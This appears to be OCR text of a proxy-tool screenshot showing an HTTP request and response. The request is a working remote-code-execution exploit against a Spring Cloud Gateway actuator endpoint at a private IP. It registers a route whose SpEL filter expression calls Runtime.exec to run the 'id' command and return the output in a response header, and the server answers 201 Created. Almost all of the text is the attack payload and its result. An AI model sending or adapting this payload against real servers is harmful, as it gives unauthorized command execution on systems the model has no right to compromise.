 Request
Pretty Raw Hex \n
1 POST /actuator/gateway/routes/hacktest HTTP/1.1
2 Host: 10.9.75.6:8080
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 329
0
1 {
2 "id":"hacktest",
3 "filters":[
{
4 "name":"AddResponseHeader",
5 "args":{
6 "name":"Result",
7 "value":
"#{new String(T(org.springframework.util.StreamUtils).copyToByteArray(T(java.lang.Run
time).getRuntime().exec(new String[]{\"id\"}).getInputStream()))}"
8 }
9 }
],
0 "uri":"http://example.com"
1 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Location: /routes/hacktest
3 content-length: 0
4 connection: close
5
6